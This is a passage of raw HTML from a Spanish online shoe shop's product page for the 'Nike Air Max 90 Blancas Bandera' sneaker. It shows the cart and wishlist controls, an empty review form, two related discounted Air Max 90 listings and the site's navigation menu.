			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="26" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="26"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26&#038;_wpnonce=5af5ac21f0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/" rel="tag">NIKE AIR MAX 90</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Nike%20Air%20Max%2090%20Blancas%20Bandera - https://topzapas.com/producto/nike-air-max-90-blancas-bandera/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://topzapas.com/producto/nike-air-max-90-blancas-bandera/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://topzapas.com/producto/nike-air-max-90-blancas-bandera/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://topzapas.com/producto/nike-air-max-90-blancas-bandera/&media=https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png&description=Nike%20Air%20Max%2090%20Blancas%20Bandera" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pinear en Pinterest" aria-label="Pinear en Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://topzapas.com/producto/nike-air-max-90-blancas-bandera/&title=Nike%20Air%20Max%2090%20Blancas%20Bandera" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/nike-air-max-90-white-and-black/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Nike Air Max 90 White and Black" href="https://topzapas.com/producto/nike-air-max-90-white-and-black/">
                <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/60-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/60-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/60-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/60.png 458w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/nike-air-max-90-blancas/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Nike Air Max 90 Blancas" href="https://topzapas.com/producto/nike-air-max-90-blancas/">
                  <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29.png 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="true" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Nike Air Max 90 Blancas Bandera&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/nike-air-max-90-blancas-bandera/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://topzapas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='26' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-25 status-publish instock product_cat-nike-air-max-90 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-max-90-blancas/" aria-label="Nike Air Max 90 Blancas">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Air Max 90 Blancas" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-29.png 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/zapatillas-hombre-mujer-nike-air-max-90-blancas-sneakerbox-D_NQ_NP_570525-MLC25461550055_032017-F-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/zapatillas-hombre-mujer-nike-air-max-90-blancas-sneakerbox-D_NQ_NP_570525-MLC25461550055_032017-F-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/zapatillas-hombre-mujer-nike-air-max-90-blancas-sneakerbox-D_NQ_NP_570525-MLC25461550055_032017-F-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25&#038;_wpnonce=5af5ac21f0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE AIR MAX 90		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-max-90-blancas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Air Max 90 Blancas</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;64.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;54.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1187 status-publish instock product_cat-nike-air-max-90 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-max-90-white-and-black/" aria-label="Nike Air Max 90 White and Black">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/60-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Air Max 90 White and Black" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/60-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/60-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/60.png 458w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1187 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1187"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1187,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1187&#038;_wpnonce=5af5ac21f0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1187"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1187" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE AIR MAX 90		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-max-90-white-and-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Air Max 90 White and Black</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;64.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;54.95.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>TopZapas</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110414"><a href="https://topzapas.com/categoria-producto/nike/">NIKE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
